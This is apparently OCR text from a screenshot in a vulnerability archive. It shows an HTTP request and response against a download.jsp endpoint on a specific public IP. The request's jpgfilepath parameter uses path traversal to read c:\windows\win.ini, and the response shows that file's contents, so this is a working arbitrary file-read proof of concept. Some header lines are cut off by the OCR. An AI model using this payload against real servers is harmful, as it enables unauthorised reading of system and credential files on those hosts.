 Request
Pretty Raw \n Actions
1 POST /netrep/ebook/browse/download.jsp HTTP/1.1
2 Host:
3 Conte
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.251.113.53:7002
7 Content-Type: application/x-www-form-urlencoded
8
9 jpgfilepath=c:\windows\win.ini\jpg\..\&outfiletype=xls
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Cache-Control: private
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Set-Cookie: JSESSIONID=43A0D9B7ADCAADF79CD315346E983609;
6 Content-Type: application/vnd.ms-excel;charset=GBK
7 Content-Length: 92
8 Date: Mon, 07 Jun 2021 13:15:10 GMT
9
10 ; for 16-bit app support
11 [fonts]
12 [extensions]
13 [mci extensions]
14 [files]
15 [Mail]
16 MAPI=1
17
PeiQi 文库
PeiQi文库